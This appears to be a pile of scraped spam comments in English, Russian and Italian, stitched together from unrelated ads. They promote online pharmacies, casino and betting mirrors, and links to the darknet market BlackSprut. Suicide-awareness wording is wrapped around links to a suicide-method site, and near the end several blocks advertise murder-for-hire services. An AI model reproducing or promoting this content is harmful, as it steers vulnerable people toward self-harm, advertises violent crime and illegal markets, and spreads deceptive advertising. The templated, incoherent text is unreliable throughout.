Be it a classic design, Swiss watches offer unparalleled beauty that stands the test of time.
https://prepperforum.se/showthread.php?tid=75342
You can find a vast selection of certified healthcare solutions to suit your health requirements.
Our online pharmacy ensures fast and safe delivery right to your door.
Each medication comes from certified manufacturers so you get safety and quality.
Feel free to explore our online store and get your medicines hassle-free.
If you have questions, Our support team are here to help whenever you need.
Stay healthy with reliable online pharmacy!
https://www.storeboard.com/blogs/health/cenforce-100-a-game-of-pharmaceutical-russian-roulette/6086531
Darknet — это анонимная область онлайн-пространства, куда можно попасть с использованием специальные программы, например, через I2P.
В этой среде доступны как законные, так и нелегальные платформы, включая форумы и другие платформы.
Одной из таких платформ считается BlackSprut, данный ресурс занималась реализации разных категорий, включая противозаконные продукты.
bs2best at
Подобные площадки нередко используют криптовалюту для повышения скрытности операций.
Однако, власти регулярно закрывают основные незаконные платформы, но взамен возникают другие ресурсы.
Our store provides a vast selection of trusted healthcare solutions for different conditions.
Our online pharmacy ensures fast and safe shipping wherever you are.
Every item comes from trusted pharmaceutical companies to ensure authenticity and compliance.
You can explore our online store and get your medicines hassle-free.
If you have questions, Pharmacy experts will guide you 24/7.
Prioritize your well-being with our trusted medical store!
https://www.bawabetalquds.com/wall/blogs/8123/The-Origins-and-Unique-Qualities-of-Cialis-Sublingual
Прохождение сертификации в нашей стране остается неотъемлемым этапом выхода продукции на рынок.
Система сертификации гарантирует соответствие государственным стандартам и официальным требованиям, что защищает покупателей от фальсификата.
обязательная сертификация
К тому же, сертификация помогает сотрудничество с заказчиками и повышает возможности для бизнеса.
Если продукция не сертифицирована, возможны проблемы с законом и сложности при ведении бизнеса.
Вот почему, официальное подтверждение качества является не просто обязательным, а также залогом устойчивого роста организации в России.
Сертификация в России остается неотъемлемым условием выхода продукции на рынок.
Этот процесс обеспечивает полное соответствие нормам и правилам, что защищает потребителей от фальсификата.
оформление сертификатов
К тому же, сертификация помогает сотрудничество с партнерами и расширяет возможности для бизнеса.
Без сертификации, возможны штрафы и ограничения при ведении бизнеса.
Вот почему, официальное подтверждение качества является не просто обязательным, и мощным инструментом укрепления позиций бизнеса в России.
BlackSprut – платформа с особыми возможностями
Платформа BlackSprut удостаивается внимание многих пользователей. Почему о нем говорят?
Этот проект предлагает интересные возможности для своих пользователей. Интерфейс платформы выделяется функциональностью, что делает его интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Необходимо помнить, что данная система обладает уникальными характеристиками, которые отличают его в своей нише.
Обсуждая BlackSprut, нельзя не упомянуть, что определенная аудитория выражают неоднозначные взгляды. Многие отмечают его удобство, а некоторые рассматривают с осторожностью.
Подводя итоги, данный сервис остается предметом обсуждений и привлекает интерес разных слоев интернет-сообщества.
Рабочее зеркало к BlackSprut – узнайте у нас
Хотите узнать актуальное зеркало на БлэкСпрут? Мы поможем.
https://bs2best
Иногда ресурс меняет адрес, и тогда приходится искать новое зеркало.
Мы мониторим за актуальными доменами чтобы поделиться новым линком.
Посмотрите рабочую версию сайта прямо сейчас!
Мы занимается сопровождением мигрантов в северной столице.
Оказываем содействие в получении разрешений, регистрации, а также процедурах, для официального трудоустройства.
Наша команда помогают по всем юридическим вопросам и подсказывают лучшие решения.
Помогаем в оформлении ВНЖ, и в вопросах натурализации.
Благодаря нам, вы сможете быстрее адаптироваться, избежать бюрократических сложностей и уверенно чувствовать себя в северной столице.
Пишите нам, для консультации и помощи!
https://spb-migrant.ru/
Наша компания осуществляет сопровождением приезжих в Санкт-Петербурге.
Предоставляем услуги в подготовке документов, регистрации, и формальностях, связанных с трудоустройством.
Наша команда разъясняют по вопросам законодательства и направляют правильный порядок действий.
Помогаем как с временным пребыванием, так и с гражданством.
Благодаря нам, вы сможете быстрее адаптироваться, избежать бюрократических сложностей и комфортно устроиться в Санкт-Петербурге.
Обращайтесь, и мы подробно расскажем обо всех возможностях!
https://spb-migrant.ru/
Buying medicine from e-pharmacies can be way more convenient than going to a physical pharmacy.
There’s no reason to wait in line or stress over closing times.
Online pharmacies let you get what you need from home.
Many digital pharmacies provide discounts unlike physical stores.
http://loicdarnetal.free.fr/forum/viewtopic.php?f=11&t=40757
Plus, it’s easy to browse different brands quickly.
Fast shipping means you get what you need fast.
Do you prefer ordering from e-pharmacies?
Buying medicine online can be much more convenient than going to a physical pharmacy.
No need to wait in line or worry about closing times.
E-pharmacies allow you to get prescription drugs with just a few clicks.
Many digital pharmacies provide special deals unlike physical stores.
https://www.bookup.com/forum/viewtopic.php?f=6&t=120302
Additionally, it’s possible to browse various options without hassle.
Fast shipping adds to the ease.
Do you prefer buying medicine online?
Здесь представлены свежие новости мировой политики. Частые обновления позволяют быть в курсе ключевых изменений. На сайте публикуются глобальных политических процессах. Экспертные мнения способствуют оценить происходящее. Оставайтесь информированными вместе с нами.
https://justdoitnow03042025.com
Поклонники онлайн-казино могут легко получить доступ к зеркальное обходную ссылку казино Чемпион и продолжать играть любимыми слотами.
На платформе можно найти разнообразные онлайн-игры, от ретро-автоматов до современных, и последние разработки от топовых провайдеров.
Если главный ресурс временно заблокирован, зеркало казино Чемпион поможет обойти ограничения и продолжить игру.
https://casino-champions-slots.ru
Все возможности полностью работают, включая открытие профиля, депозиты и вывод выигрышей, а также бонусы.
Пользуйтесь актуальную зеркало, чтобы играть без ограничений!
Что такое BlackSprut?
Сервис BlackSprut удостаивается обсуждения многих пользователей. В чем его особенности?
Эта площадка предлагает широкие опции для тех, кто им интересуется. Оформление сайта характеризуется простотой, что позволяет ей быть интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что BlackSprut обладает уникальными характеристиками, которые формируют его имидж в определенной среде.
Обсуждая BlackSprut, нельзя не упомянуть, что различные сообщества оценивают его по-разному. Некоторые выделяют его функциональность, а некоторые рассматривают неоднозначно.
Таким образом, данный сервис остается темой дискуссий и привлекает заинтересованность разных пользователей.
Свежий домен БлэкСпрут – ищите здесь
Если нужен актуальный домен БлэкСпрут, то вы по адресу.
bs2best
Периодически ресурс меняет адрес, и тогда приходится искать актуальное зеркало.
Свежий адрес всегда можно найти здесь.
Посмотрите актуальную версию сайта прямо сейчас!
Что такое BlackSprut?
Платформа BlackSprut привлекает внимание широкой аудитории. Но что это такое?
Эта площадка предоставляет интересные опции для тех, кто им интересуется. Интерфейс сайта выделяется удобством, что делает его интуитивно удобной даже для новичков.
Стоит учитывать, что этот ресурс работает по своим принципам, которые отличают его в своей нише.
При рассмотрении BlackSprut важно учитывать, что различные сообщества выражают неоднозначные взгляды. Некоторые подчеркивают его возможности, а некоторые оценивают его с осторожностью.
В целом, BlackSprut остается предметом обсуждений и вызывает заинтересованность разных пользователей.
Где найти актуальный линк на BlackSprut?
Если ищете актуальный сайт БлэкСпрут, вы на верном пути.
https://bs2best
Иногда платформа перемещается, поэтому приходится искать новое зеркало.
Мы следим за изменениями и готовы поделиться актуальным зеркалом.
Посмотрите актуальную версию сайта у нас!
Почему BlackSprut привлекает внимание?
Платформа BlackSprut вызывает интерес широкой аудитории. Что делает его уникальным?
Эта площадка предоставляет широкие опции для тех, кто им интересуется. Визуальная составляющая платформы выделяется функциональностью, что делает его интуитивно удобной без сложного обучения.
Необходимо помнить, что BlackSprut работает по своим принципам, которые делают его особенным на рынке.
Говоря о BlackSprut, стоит отметить, что различные сообщества оценивают его по-разному. Одни подчеркивают его удобство, а некоторые оценивают его с осторожностью.
В целом, данный сервис остается темой дискуссий и привлекает интерес широкой аудитории.
Свежий домен БлэкСпрут – ищите здесь
Хотите найти свежее ссылку на BlackSprut? Мы поможем.
bs2best at сайт
Сайт часто обновляет адреса, и лучше знать обновленный линк.
Свежий адрес всегда можно найти здесь.
Проверьте рабочую версию сайта прямо сейчас!
Our platform features a large variety of video slots, designed for both beginners and experienced users.
Right here, you can find retro-style games, new generation slots, and jackpot slots with amazing animations and immersive sound.
Whether you’re into simple gameplay or love engaging stories, you’ll find what you’re looking for.
https://trentonorqn89012.ampblogs.com/plinko-в-казино-Все-что-нужно-знать-об-игре-и-её-демо-версии-70445601
Every slot is playable 24/7, with no installation, and perfectly tuned for both PC and mobile.
Apart from the machines, the site provides tips and tricks, special offers, and player feedback to enhance your experience.
Sign up, jump into the action, and have fun with the thrill of online slots!
This portal provides access to plenty of video slots, ideal for all types of players.
Here, you can explore traditional machines, modern video slots, and jackpot slots with stunning graphics and immersive sound.
No matter if you’re looking for easy fun or prefer complex features, you’re sure to find something that suits you.
https://mamadona.ru/blogs/hotite_sygrat_v_populjarnyi_slot_sweet_bonanza/
All games is playable anytime, with no installation, and perfectly tuned for both desktop and smartphone.
In addition to games, the site includes tips and tricks, welcome packages, and community opinions to guide your play.
Sign up, jump into the action, and enjoy the world of digital reels!
Aging brings unique health considerations and challenges. Understanding the physiological changes associated with aging is important. Learning about common age-related conditions enables proactive care. Familiarity with medical preparations frequently used by older adults is crucial. This knowledge helps manage multiple medications safely. Access to reliable information tailored for seniors is valuable. The iMedix podcast addresses health topics relevant across the lifespan. As one of iMedix’s popular podcasts, it caters to a diverse audience. Follow my health online podcast suggestion: listen to iMedix. Find resources for healthy aging at iMedix.com.
Genetic predispositions play a role in certain health conditions. Understanding basic genetics and family health history is informative. Learning how genetic testing works and its implications is relevant today. Awareness of medical preparations targeted for specific genetic profiles is emerging. Knowing about personalized medicine trends requires reliable updates. Access to clear information about genetics and health is important. The iMedix podcast explores advancements in medical science, including genetics. As a top podcast, it covers cutting-edge health topics. Listen to the iMedix Medical podcast for insights into personalized health. iMedix offers trusted health advice on complex subjects.
Coping with stress requires recognizing its impact and finding healthy strategies. Understanding the physiological effects of chronic stress is enlightening. Learning various stress management techniques like mindfulness or exercise is key. Awareness of whether medical preparations are used for severe stress or anxiety is relevant. Knowing when professional help is needed distinguishes coping from treatment. Finding reliable information on stress reduction supports well-being. The iMedix podcast explores lifestyle factors impacting health, including stress. It functions as a health advice podcast offering coping strategies. Check out the iMedix health podcast for stress management tips. Welcome to iMedix, supporting your mental resilience.
Taking one’s own life is a serious phenomenon that touches countless lives around the globe.
It is often associated with emotional pain, such as bipolar disorder, trauma, or addiction problems.
People who struggle with suicide may feel overwhelmed and believe there’s no solution.
how-to-kill-yourself.com
Society needs to spread knowledge about this matter and help vulnerable individuals.
Prevention can make a difference, and talking to someone is a brave first step.
If you or someone you know is in crisis, don’t hesitate to get support.
You are not forgotten, and help is available.
Self-harm leading to death is a serious phenomenon that affects millions of people across the world.
It is often associated with psychological struggles, such as bipolar disorder, trauma, or chemical dependency.
People who consider suicide may feel overwhelmed and believe there’s no hope left.
How to kill yourself painless
It is important to spread knowledge about this matter and support those in need.
Mental health care can make a difference, and talking to someone is a brave first step.
If you or someone you know is in crisis, don’t hesitate to get support.
You are not forgotten, and help is available.
Suicide is a tragic issue that impacts many families worldwide.
It is often connected to mental health issues, such as depression, stress, or addiction problems.
People who consider suicide may feel trapped and believe there’s no hope left.
how-to-kill-yourself.com
Society needs to raise awareness about this subject and offer a helping hand.
Mental health care can save lives, and reaching out is a necessary first step.
If you or someone you know is in crisis, don’t hesitate to get support.
You are not forgotten, and support exists.
На этом сайте вы можете испытать широким ассортиментом игровых слотов.
Слоты обладают живой визуализацией и захватывающим игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, улучшающие шансы на успех.
1xbet игровые автоматы
Слоты созданы для любителей азартных игр всех мастей.
Вы можете играть бесплатно, и потом испытать азарт игры на реальные ставки.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
Здесь вам открывается шанс наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются яркой графикой и интерактивным игровым процессом.
Каждый слот предлагает особые бонусные возможности, увеличивающие шансы на выигрыш.
1xbet казино слоты
Игра в слоты подходит игроков всех уровней.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На нашем портале вам предоставляется возможность наслаждаться большим выбором игровых слотов.
Слоты обладают живой визуализацией и захватывающим игровым процессом.
Каждая игра даёт особые бонусные возможности, повышающие вероятность победы.
1xbet игровые автоматы
Слоты созданы для игроков всех уровней.
Можно опробовать игру без ставки, и потом испытать азарт игры на реальные ставки.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На этом сайте вы можете играть в обширной коллекцией игровых слотов.
Игровые автоматы характеризуются красочной графикой и увлекательным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, увеличивающие шансы на выигрыш.
1 win
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На нашем портале вам предоставляется возможность испытать широким ассортиментом игровых слотов.
Игровые автоматы характеризуются красочной графикой и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, улучшающие шансы на успех.
1win games
Слоты созданы для любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
На данном ресурсе доступны разнообразные слот-автоматы.
Здесь собраны ассортимент автоматов от топ-разработчиков.
Любой автомат предлагает уникальной графикой, увлекательными бонусами и максимальной волатильностью.
https://pedal-the-world.com/the-excitement-and-glamour-of-casino-gaming/
Каждый посетитель может играть в демо-режиме или выигрывать настоящие призы.
Интерфейс максимально удобны, что делает поиск игр быстрым.
Если вы любите азартные игры, этот сайт — отличный выбор.
Начинайте играть уже сегодня — тысячи выигрышей ждут вас!
Ever since the ‘Juicy Potato’ incident, the Cyber Jedi has been seemingly incommunicado. Could it be that they’ve discovered a new, undocumented technique in Linux Enumeration? Or perhaps an unorthodox method for file transfers? Whatever it may be, the cyber community is on edge, eagerly waiting for the next revelation from this enigmatic figure.
Невероятные истории любви в корейских сериалах – смотрите здесь дарама лэнд
Здесь вы сможете найти разнообразные слоты казино от казино Champion.
Ассортимент игр содержит проверенные временем слоты и современные слоты с захватывающим оформлением и разнообразными функциями.
Любая игра разработан для максимального удовольствия как на ПК, так и на смартфонах.
Независимо от опыта, здесь вы обязательно подберёте слот по душе.
champion casino бонус
Игры запускаются в любое время и работают прямо в браузере.
Кроме того, сайт предлагает программы лояльности и полезную информацию, чтобы сделать игру ещё интереснее.
Начните играть прямо сейчас и оцените преимущества с брендом Champion!
This website, you can find a great variety of slot machines from top providers.
Visitors can try out classic slots as well as new-generation slots with stunning graphics and exciting features.
Even if you’re new or a casino enthusiast, there’s always a slot to match your mood.
slot casino
The games are ready to play 24/7 and compatible with desktop computers and mobile devices alike.
All games run in your browser, so you can start playing instantly.
The interface is easy to use, making it simple to find your favorite slot.
Sign up today, and discover the excitement of spinning reels!
On this platform, you can find lots of slot machines from leading developers.
Users can experience retro-style games as well as new-generation slots with high-quality visuals and interactive gameplay.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
play aviator
Each title are instantly accessible round the clock and optimized for PCs and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is intuitive, making it quick to browse the collection.
Register now, and enjoy the thrill of casino games!
Сайт BlackSprut — это довольно популярная систем в даркнете, предоставляющая разные функции в рамках сообщества.
В этом пространстве реализована простая структура, а структура меню не вызывает затруднений.
Пользователи ценят быструю загрузку страниц и постоянные обновления.
bs2best.markets
Сервис настроен на комфорт и минимум лишней информации при навигации.
Кому интересны инфраструктуру darknet, BlackSprut может стать удобной точкой старта.
Прежде чем начать не лишним будет прочитать информацию о работе Tor.
Платформа BlackSprut — это хорошо известная точек входа в даркнете, предоставляющая разнообразные сервисы в рамках сообщества.
В этом пространстве доступна простая структура, а визуальная часть простой и интуитивный.
Участники ценят отзывчивость платформы и активное сообщество.
bs2best.markets
Площадка разработана на удобство и минимум лишней информации при работе.
Тех, кто изучает альтернативные цифровые пространства, площадка будет удобной точкой старта.
Перед использованием не лишним будет прочитать базовые принципы анонимной сети.
http://rkiyosaki.ru/discussion/12710/the-beach-boys-legendy-amerikanskoy-rokmuzyki/
Предстоящее лето обещает быть ярким и инновационным в плане моды.
В тренде будут асимметрия и игра фактур.
Цветовая палитра включают в себя чистые базовые цвета, создающие настроение.
Особое внимание дизайнеры уделяют деталям, среди которых популярны винтажные очки.
https://usame.life/read-blog/54522
Набирают популярность элементы модерна, в свежем прочтении.
В стритстайле уже можно увидеть смелые решения, которые вдохновляют.
Следите за обновлениями, чтобы чувствовать себя уверенно.
Новый летний период обещает быть стильным и экспериментальным в плане моды.
В тренде будут многослойность и минимализм с изюминкой.
Цветовая палитра включают в себя природные тона, создающие настроение.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны винтажные очки.
https://vherso.com/post/357738_svezhie-kollekcii-osen-zima-2024-2025-uzhe-v-lepodium-https-lepodium-ru-fashion.html
Снова популярны элементы нулевых, интерпретированные по-новому.
В стритстайле уже можно увидеть модные эксперименты, которые вдохновляют.
Не упустите шанс, чтобы создать свой образ.
Our platform offers a large assortment of decorative clock designs for every room.
You can explore minimalist and timeless styles to complement your apartment.
Each piece is carefully selected for its visual appeal and durability.
Whether you’re decorating a creative workspace, there’s always a fitting clock waiting for you.
hermle brass mantel clocks
The shop is regularly refreshed with new arrivals.
We ensure a smooth experience, so your order is always in trusted service.
Start your journey to enhanced interiors with just a few clicks.
This online service makes available many types of medical products for online purchase.
Users can easily order needed prescriptions from your device.
Our product list includes popular medications and specialty items.
Each item is provided by reliable providers.
https://talkitter.com/read-blog/108822
We ensure discreet service, with encrypted transactions and fast shipping.
Whether you’re looking for daily supplements, you’ll find trusted options here.
Visit the store today and enjoy reliable support.
Данный ресурс предоставляет поиска занятости на территории Украины.
На сайте размещены множество позиций от уверенных партнеров.
Мы публикуем вакансии в различных сферах.
Удалённая работа — вы выбираете.
Робота з ризиком
Сервис удобен и рассчитан на широкую аудиторию.
Создание профиля не потребует усилий.
Ищете работу? — просматривайте вакансии.
Данный ресурс дает возможность трудоустройства по всей стране.
Пользователям доступны актуальные предложения от проверенных работодателей.
На платформе появляются предложения в разнообразных нишах.
Подработка — всё зависит от вас.
https://my-articles-online.com/
Интерфейс сайта удобен и рассчитан на широкую аудиторию.
Регистрация производится в несколько кликов.
Нужна подработка? — сайт к вашим услугам.
Этот портал дает возможность трудоустройства в разных регионах.
Здесь вы найдете актуальные предложения от уверенных партнеров.
Система показывает предложения в различных сферах.
Полный рабочий день — выбор за вами.
https://my-articles-online.com/
Сервис удобен и подходит на любой уровень опыта.
Начало работы не потребует усилий.
Нужна подработка? — начните прямо сейчас.
On this platform, you can access a great variety of online slots from famous studios.
Visitors can enjoy classic slots as well as new-generation slots with high-quality visuals and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
play casino
All slot machines are ready to play 24/7 and compatible with desktop computers and smartphones alike.
All games run in your browser, so you can start playing instantly.
The interface is intuitive, making it quick to find your favorite slot.
Sign up today, and discover the world of online slots!
This website, you can discover lots of slot machines from top providers.
Users can experience traditional machines as well as modern video slots with high-quality visuals and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
casino
Each title are instantly accessible 24/7 and compatible with laptops and mobile devices alike.
No download is required, so you can get started without hassle.
The interface is intuitive, making it convenient to browse the collection.
Join the fun, and enjoy the excitement of spinning reels!
This website, you can access lots of online slots from leading developers.
Players can experience traditional machines as well as feature-packed games with high-quality visuals and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino slots
All slot machines are ready to play anytime and designed for laptops and mobile devices alike.
No download is required, so you can get started without hassle.
Platform layout is user-friendly, making it convenient to explore new games.
Join the fun, and enjoy the world of online slots!
On this platform, you can discover a wide selection of slot machines from top providers.
Players can enjoy traditional machines as well as new-generation slots with stunning graphics and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s a game that fits your style.
casino slots
The games are ready to play 24/7 and designed for laptops and smartphones alike.
No download is required, so you can get started without hassle.
Site navigation is intuitive, making it quick to find your favorite slot.
Join the fun, and dive into the excitement of spinning reels!
Here, you can discover a great variety of casino slots from famous studios.
Visitors can experience classic slots as well as modern video slots with stunning graphics and exciting features.
Even if you’re new or an experienced player, there’s something for everyone.
casino games
Each title are instantly accessible anytime and designed for desktop computers and smartphones alike.
All games run in your browser, so you can start playing instantly.
Platform layout is user-friendly, making it simple to browse the collection.
Register now, and enjoy the world of online slots!
Analog watches will forever stay in style.
They reflect heritage and offer a level of detail that modern gadgets simply don’t replicate.
Each piece is powered by precision mechanics, making it both reliable and elegant.
Timepiece lovers value the hand-assembled parts.
http://stotep.com/read-blog/3260
Wearing a mechanical watch is not just about practicality, but about honoring history.
Their designs are everlasting, often passed from generation to generation.
In short, mechanical watches will never go out of style.
This website, you can discover lots of online slots from famous studios.
Visitors can try out traditional machines as well as new-generation slots with stunning graphics and exciting features.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
casino slots
Each title are ready to play 24/7 and designed for PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
The interface is user-friendly, making it quick to find your favorite slot.
Sign up today, and discover the excitement of spinning reels!
Here, you can discover a wide selection of slot machines from top providers.
Users can experience retro-style games as well as new-generation slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
casino games
All slot machines are instantly accessible round the clock and designed for laptops and mobile devices alike.
No download is required, so you can get started without hassle.
Site navigation is intuitive, making it quick to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
Did you know that over 60% of medication users commit preventable medication errors due to lack of knowledge?
Your health is your most valuable asset. All treatment options you make plays crucial role in your long-term wellbeing. Staying educated about medical treatments isn’t optional for successful recovery.
Your health depends on more than taking pills. Each drug interacts with your physiology in specific ways.
Remember these life-saving facts:
1. Taking incompatible prescriptions can cause dangerous side effects
2. Over-the-counter allergy medicines have potent side effects
3. Self-adjusting treatment undermines therapy
For your safety, always:
✓ Check compatibility using official tools
✓ Study labels thoroughly when starting medical treatment
✓ Ask your pharmacist about correct dosage
___________________________________
For professional drug information, visit:
https://www.hr.com/en/app/calendar/event/silagra-a-closer-look-at-its-role-in-treating-erec_lpci5cr2.html
Did you know that 1 in 3 medication users experience serious drug mistakes due to insufficient information?
Your physical condition should be your top priority. Each pharmaceutical choice you make directly impacts your body’s functionality. Maintaining awareness about the drugs you take should be mandatory for optimal health outcomes.
Your health isn’t just about following prescriptions. All pharmaceutical products interacts with your physiology in potentially dangerous ways.
Consider these life-saving facts:
1. Taking incompatible prescriptions can cause fatal reactions
2. Over-the-counter pain relievers have strict usage limits
3. Altering dosages reduces effectiveness
To protect yourself, always:
✓ Verify interactions via medical databases
✓ Review guidelines completely before taking medical treatment
✓ Speak with specialists about proper usage
___________________________________
For professional medication guidance, visit:
https://members2.boardhost.com/businessbooks6/msg/1739390848.html
Did you know that 1 in 3 medication users commit preventable medication errors stemming from insufficient information?
Your physical condition is your most valuable asset. Every medication decision you implement plays crucial role in your body’s functionality. Being informed about your prescriptions should be mandatory for successful recovery.
Your health isn’t just about taking pills. Each drug affects your physiology in potentially dangerous ways.
Consider these essential facts:
1. Combining medications can cause fatal reactions
2. Over-the-counter pain relievers have serious risks
3. Altering dosages causes complications
To avoid risks, always:
✓ Research combinations using official tools
✓ Read instructions in detail when starting new prescriptions
✓ Speak with specialists about potential side effects
___________________________________
For professional medication guidance, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/576867
Our e-pharmacy features an extensive variety of health products for budget-friendly costs.
Shoppers will encounter all types of medicines to meet your health needs.
We work hard to offer trusted brands at a reasonable cost.
Quick and dependable delivery guarantees that your order arrives on time.
Take advantage of shopping online on our platform.
tadapox forum
This online pharmacy offers a broad selection of pharmaceuticals with competitive pricing.
You can find all types of drugs suitable for different health conditions.
Our goal is to keep high-quality products while saving you money.
Fast and reliable shipping guarantees that your purchase gets to you quickly.
Experience the convenience of getting your meds with us.
proscar
Our platform features disc player alarm devices by reputable makers.
You can find premium CD devices with AM/FM radio and dual alarms.
Many models offer AUX jacks, USB charging, and power outage protection.
Available products ranges from economical models to luxury editions.
cd player and alarm clock
Every model include nap modes, rest timers, and illuminated panels.
Order today via direct eBay with free delivery.
Find your ideal music and alarm combination for bedroom or office use.
This page offers multifunctional timepieces made by reputable makers.
Visit to explore modern disc players with AM/FM radio and dual wake options.
Most units include external audio inputs, device charging, and power outage protection.
Available products extends from budget-friendly options to high-end designs.
alarm-radio-clocks.com
All devices include snooze buttons, auto-off timers, and LED screens.
Order today using Walmart and no extra cost.
Select your ideal music and alarm combination for home convenience.
This service provides off-road vehicle rentals on Crete.
Visitors can conveniently book a buggy for fun.
When you’re looking to discover natural spots, a buggy is the ideal way to do it.
https://linktr.ee/buggycrete
The fleet are regularly serviced and available for daily rentals.
Booking through this site is fast and comes with clear terms.
Hit the trails and enjoy Crete like never before.
Here, you can discover a wide selection of casino slots from famous studios.
Users can enjoy retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
Even if you’re new or an experienced player, there’s something for everyone.
money casino
Each title are instantly accessible round the clock and compatible with desktop computers and mobile devices alike.
All games run in your browser, so you can get started without hassle.
The interface is intuitive, making it quick to find your favorite slot.
Sign up today, and enjoy the excitement of spinning reels!
This website offers adventure rides on Crete.
Anyone can quickly reserve a vehicle for exploration.
If you’re looking to explore mountain roads, a buggy is the perfect way to do it.
https://sites.google.com/view/buggy-crete
Our rides are ready to go and offered with flexible plans.
On this platform is fast and comes with no hidden fees.
Get ready to ride and enjoy Crete on your own terms.
On this platform, you can access lots of casino slots from leading developers.
Visitors can experience traditional machines as well as new-generation slots with high-quality visuals and exciting features.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play aviator
Each title are ready to play round the clock and compatible with laptops and mobile devices alike.
No download is required, so you can get started without hassle.
The interface is user-friendly, making it quick to explore new games.
Sign up today, and enjoy the excitement of spinning reels!
Текущий модный сезон обещает быть насыщенным и оригинальным в плане моды.
В тренде будут натуральные ткани и игра фактур.
Модные цвета включают в себя мягкие пастели, выделяющие образ.
Особое внимание дизайнеры уделяют принтам, среди которых популярны плетёные элементы.
https://infobidz.fun/read-blog/17605
Набирают популярность элементы 90-х, интерпретированные по-новому.
На подиумах уже можно увидеть трендовые образы, которые впечатляют.
Будьте в курсе, чтобы создать свой образ.
Новый летний период обещает быть насыщенным и оригинальным в плане моды.
В тренде будут свободные силуэты и игра фактур.
Модные цвета включают в себя мягкие пастели, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют тканям, среди которых популярны макросумки.
https://centre-beauty.ru/
Опять актуальны элементы модерна, в современной обработке.
В стритстайле уже можно увидеть трендовые образы, которые впечатляют.
Не упустите шанс, чтобы вписаться в тренды.
Новый летний период обещает быть насыщенным и инновационным в плане моды.
В тренде будут многослойность и игра фактур.
Актуальные тона включают в себя чистые базовые цвета, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют тканям, среди которых популярны винтажные очки.
https://ourfamilylync.com/read-blog/9351
Снова популярны элементы ретро-стиля, в современной обработке.
В стритстайле уже можно увидеть трендовые образы, которые вдохновляют.
Экспериментируйте со стилем, чтобы чувствовать себя уверенно.
Покупка медицинской страховки для заграничной поездки — это необходимая мера для обеспечения безопасности отдыхающего.
Страховка гарантирует расходы на лечение в случае несчастного случая за границей.
Помимо этого, сертификат может охватывать оплату на транспортировку.
страховка авто
Многие страны обязывают предъявление страховки для получения визы.
Если нет страховки госпитализация могут стать дорогими.
Оформление полиса заранее
Traditional timepieces will continue to be timeless.
They embody engineering excellence and showcase a sense of artistry that digital devices simply lack.
Every model is powered by fine movements, making it both reliable and inspiring.
Timepiece lovers admire the hand-assembled parts.
https://linktr.ee/ArabicBezel
Wearing a mechanical watch is not just about checking hours, but about celebrating tradition.
Their aesthetics are everlasting, often passed from father to son.
In short, mechanical watches will never go out of style.
Classic wristwatches will always remain in style.
They symbolize craftsmanship and offer a mechanical beauty that digital devices simply cannot match.
Each piece is powered by tiny components, making it both accurate and sophisticated.
Watch enthusiasts value the intricate construction.
https://bookmarkloves.com/story20412791/maxbezel
Wearing a mechanical watch is not just about utility, but about making a statement.
Their aesthetics are timeless, often passed from lifetime to legacy.
All in all, mechanical watches will never go out of style.
Mechanical watches will consistently be fashionable.
They reflect engineering excellence and provide a level of detail that digital devices simply fail to offer.
These watches is powered by fine movements, making it both accurate and sophisticated.
Collectors appreciate the intricate construction.
https://savico.com.br/read-blog/1795
Wearing a mechanical watch is not just about utility, but about honoring history.
Their aesthetics are iconic, often passed from lifetime to legacy.
Ultimately, mechanical watches will forever hold their place.
Our service makes it possible to connect with experts for temporary high-risk missions.
Clients may quickly request support for specific situations.
All workers have expertise in dealing with complex jobs.
assassin for hire
This service provides secure interactions between employers and contractors.
When you need urgent assistance, this platform is here for you.
Submit a task and match with a professional today!
This website allows you to connect with workers for one-time risky missions.
Users can quickly set up services for particular situations.
All workers have expertise in handling complex activities.
hitman-assassin-killer.com
The website ensures private interactions between requesters and workers.
For those needing a quick solution, our service is ready to help.
List your task and find a fit with a skilled worker today!
La nostra piattaforma permette la selezione di lavoratori per compiti delicati.
Gli utenti possono scegliere candidati qualificati per missioni singole.
Tutti i lavoratori sono valutati con cura.
ordina l’uccisione
Sul sito è possibile leggere recensioni prima della scelta.
La professionalità rimane un nostro impegno.
Iniziate la ricerca oggi stesso per affrontare ogni sfida in sicurezza!
Questa pagina consente la selezione di operatori per compiti delicati.
Chi cerca aiuto possono selezionare operatori competenti per operazioni isolate.
Gli operatori proposti vengono scelti con cura.
sonsofanarchy-italia.com
Con il nostro aiuto è possibile consultare disponibilità prima di assumere.
La sicurezza è al centro del nostro servizio.
Iniziate la ricerca oggi stesso per portare a termine il vostro progetto!
На нашем ресурсе вы можете обнаружить рабочую копию сайта 1хБет без блокировок.
Мы регулярно обновляем адреса, чтобы облегчить стабильную работу к платформе.
